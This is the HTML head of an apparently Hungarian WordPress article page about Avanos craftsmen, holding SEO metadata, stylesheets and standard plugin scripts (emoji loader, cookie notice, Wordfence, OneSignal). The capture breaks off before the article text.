

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/avanosi-kezmuvesek-remekmuvei/aktualis/elet-stilus/
body_size: 60568
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hu-HU" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Avanosi kézművesek remekművei | Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/avanosi-kezmuvesek-remekmuvei/aktualis/elet-stilus/" />
	<meta name="twitter:label1" content="Szerző:" />
	<meta name="twitter:data1" content="Cathy" />
	<meta name="twitter:label2" content="Becsült olvasási idő" />
	<meta name="twitter:data2" content="3 perc" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://turkinfo.hu/avanosi-kezmuvesek-remekmuvei/aktualis/elet-stilus/","url":"https://turkinfo.hu/avanosi-kezmuvesek-remekmuvei/aktualis/elet-stilus/","name":"Avanosi kézművesek remekművei | Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/magyar/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/avanosi-kezmuvesek-remekmuvei/aktualis/elet-stilus/#primaryimage"},"image":{"@id":"https://turkinfo.hu/avanosi-kezmuvesek-remekmuvei/aktualis/elet-stilus/#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2017/02/17602940769_64f608b2fb_b.jpg","datePublished":"2017-02-11T06:00:00+00:00","dateModified":"2021-04-16T17:13:32+00:00","author":{"@id":"https://turkinfo.hu/magyar/#/schema/person/e65943f09c991fcce3ef53ba3421e5f4"},"breadcrumb":{"@id":"https://turkinfo.hu/avanosi-kezmuvesek-remekmuvei/aktualis/elet-stilus/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["https://turkinfo.hu/avanosi-kezmuvesek-remekmuvei/aktualis/elet-stilus/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"https://turkinfo.hu/avanosi-kezmuvesek-remekmuvei/aktualis/elet-stilus/#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2017/02/17602940769_64f608b2fb_b.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2017/02/17602940769_64f608b2fb_b.jpg","width":1024,"height":683,"caption":"Forrás: flickr.com"},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/avanosi-kezmuvesek-remekmuvei/aktualis/elet-stilus/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/magyar/"},{"@type":"ListItem","position":2,"name":"Aktuális","item":"https://turkinfo.hu/category/aktualis/"},{"@type":"ListItem","position":3,"name":"Élet/stílus","item":"https://turkinfo.hu/category/aktualis/elet-stilus/"},{"@type":"ListItem","position":4,"name":"Avanosi kézművesek remekművei"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/magyar/#website","url":"https://turkinfo.hu/magyar/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/magyar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"},{"@type":"Person","@id":"https://turkinfo.hu/magyar/#/schema/person/e65943f09c991fcce3ef53ba3421e5f4","name":"Cathy","image":{"@type":"ImageObject","inLanguage":"hu","@id":"https://turkinfo.hu/magyar/#/schema/person/image/","url":"https://turkinfo.hu/wp-content/uploads/2015/04/tulipan1-150x150.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2015/04/tulipan1-150x150.jpg","caption":"Cathy"},"url":"https://turkinfo.hu/language/hu/author/kollark/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hírcsatorna" href="https://turkinfo.hu/language/hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hozzászólás hírcsatorna" href="https://turkinfo.hu/language/hu/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://turkinfo.hu/wp-includes/css/dist/block-library/style.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"61bf76726d","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/posts/46665" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://turkinfo.hu/?p=46665' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://turkinfo.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturkinfo.hu%2Favanosi-kezmuvesek-remekmuvei%2Faktualis%2Felet-stilus%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://turkinfo.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturkinfo.hu%2Favanosi-kezmuvesek-remekmuvei%2Faktualis%2Felet-stilus%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=7796E23E36AE607A280DC0024C932DF4');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

